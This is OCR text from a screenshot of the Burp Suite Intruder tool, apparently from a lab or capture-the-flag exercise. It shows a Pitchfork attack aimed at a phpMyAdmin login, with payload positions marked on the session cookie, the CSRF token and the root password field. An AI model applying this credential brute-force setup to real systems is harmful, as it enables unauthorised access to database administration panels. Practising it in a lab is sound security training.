 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Pitchfork
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://nix
1 POST /phpmyadmin/index.php HTTP/1.1
2 Host: nix
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 133
9 Origin: null
10 Connection: close
1
11 Cookie: phpMyAdmin=§tcrg5ptlfkit2mik13vbsi2aah§; pma_lang=en
12 Upgrade-Insecure-Requests: 1
13
2 3 4
14 set_session=§tcrg5ptlfkit2mik13vbsi2aah§&pma_username=root&pma_password=§hello§&server=1&route=%2F&token=§504a3960426a23433839432548265756§